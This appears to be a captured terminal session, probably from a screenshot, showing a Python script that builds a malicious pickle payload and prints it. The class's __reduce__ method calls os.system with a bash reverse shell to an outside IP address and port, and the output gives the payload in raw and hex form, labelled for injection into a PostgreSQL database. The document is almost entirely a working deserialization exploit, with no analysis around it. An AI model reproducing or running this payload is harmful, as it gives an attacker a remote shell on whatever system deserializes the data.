 nalim@nalim-VirtualBox:~/python$ cat generate_payload.py
import pickle

class GNAT():
    def __reduce__(self):
        import os
        return ( os.system, ("/bin/bash -c 'exec /bin/bash -i &>/dev/tcp/163.172.232.41/7865 <&1'",) )

serialized = pickle.dumps(GNAT())

print("payload sérialisé : " + str(serialized), end="\n\n")
print("payload encodé pour injection dans le DB Postgre : " + serialized.hex().upper())
nalim@nalim-VirtualBox:~/python$ python3 generate_payload.py
payload sérialisé : b"\x80\x04\x95^\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93
\x94\x8cC/bin/bash -c 'exec /bin/bash -i &>/dev/tcp/163.172.232.41/7865 <&1'\x94\x85\x94R\x94."

payload encodé pour injection dans le DB Postgre : 8004955E000000000000008C05706F736978948C06737973746
56D9493948C432F62696E2F62617368202D63202765786563202F62696E2F62617368202D6920263E2F6465762F7463702F3136
332E3137322E3233322E34312F37383635203C26312794859452942E
nalim@nalim-VirtualBox:~/python$